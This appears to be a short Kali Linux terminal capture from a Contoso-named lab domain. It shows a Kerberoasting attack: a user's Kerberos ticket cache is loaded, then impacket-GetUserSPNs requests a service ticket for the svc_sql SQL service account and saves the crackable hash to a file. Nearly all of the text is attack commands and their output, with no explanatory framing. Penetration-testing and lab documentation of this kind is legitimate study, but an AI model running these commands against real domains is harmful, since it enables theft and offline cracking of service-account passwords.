 ┌──(kali㉿KALI01)-[~]
└─$ export KRB5CCNAME=/tmp/krb5cc_1000
┌──(kali㉿KALI01)-[~]
└─$ klist
Ticket cache: FILE:/tmp/krb5cc_1000
Default principal: jlee@CORP.CONTOSO.COM
Valid starting       Expires              Service principal
07/31/2026 11:26:05  07/31/2026 21:26:05  krbtgt/CORP.CONTOSO.COM@CORP.CONTOSO.COM
        renew until 08/01/2026 11:25:54
┌──(kali㉿KALI01)-[~]
└─$ impacket-GetUserSPNs -k -no-pass \
-dc-host dc01.corp.contoso.com \
-request-user svc_sql \
-outputfile svc_sql_tgs.hash \
CORP.CONTOSO.COM/jlee
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName                  Name     MemberOf  PasswordLastSet             LastLogon  Delegation
------------------------------------  -------  --------  --------------------------  ---------  ----------
MSSQLSvc/sql01.corp.contoso.com:1433  svc_sql            2026-07-31 11:19:40.721324  <never>
┌──(kali㉿KALI01)-[~]
└─$